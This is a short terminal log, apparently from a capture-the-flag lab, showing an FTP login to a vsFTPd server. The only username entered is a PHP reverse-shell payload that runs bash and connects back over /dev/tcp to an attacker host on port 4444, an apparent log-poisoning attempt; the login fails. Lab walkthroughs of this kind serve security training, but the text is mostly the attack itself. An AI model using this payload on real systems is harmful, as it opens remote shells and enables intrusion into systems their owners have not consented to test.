 ➜  ~ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:miao): <?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.
6/4444 0>&1'"); ?>
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>